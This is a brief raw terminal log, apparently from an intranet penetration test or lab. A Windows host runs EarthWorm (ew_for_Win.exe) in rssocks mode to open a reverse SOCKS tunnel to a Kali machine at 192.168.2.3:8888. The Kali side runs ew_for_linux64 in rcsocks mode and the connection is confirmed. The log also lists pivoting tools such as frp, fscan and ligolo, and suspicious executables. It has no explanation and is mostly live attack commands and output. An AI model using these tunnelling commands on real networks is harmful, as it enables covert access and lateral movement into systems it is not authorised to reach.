 Directory of C:\20241128
2025/01/17  22:07    <DIR>          .
2025/01/17  22:07    <DIR>          ..
2025/01/17  22:07            19,456 1.exe
2025/01/17  21:45            56,949 ew_for_Win.exe
2025/01/17  22:06            19,456 system.exe
               3 File(s)         95,861 bytes
               2 Dir(s)   6,537,281,536 bytes free
C:\20241128>ew_for_Win.exe -s rssocks -d 192.168.2.3 -e 8888
ew_for_Win.exe -s rssocks -d 192.168.2.3 -e 8888
└─# cd neiwang
┌──(root㉿kali)-[/home/tom/neiwang]
└─# ls
cs  ew_for_linux64  frp  fscan1  ligolo
┌──(root㉿kali)-[/home/tom/neiwang]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
Add Edit Remove Restart Help